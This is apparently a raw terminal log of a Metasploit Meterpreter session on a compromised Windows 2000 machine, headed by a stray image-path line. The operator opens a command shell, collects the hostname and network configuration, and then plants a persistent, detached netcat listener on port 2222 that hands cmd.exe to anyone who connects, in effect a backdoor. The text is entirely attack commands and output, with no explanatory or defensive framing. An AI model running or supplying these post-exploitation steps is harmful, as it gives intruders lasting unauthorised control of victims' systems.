 Shell
meterpreter > execute -f cmd.exe -c
Process 488 created.
Channel 4 created.
meterpreter > interact 4
Interacting with channel 4...
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
c:\>hostname
hostname
VWIN2Ksql765589
c:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.75
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
c:\>nc.exe -l -p2222 -d -e cmd.exe -L
nc.exe -l -p2222 -d -e cmd.exe -L
back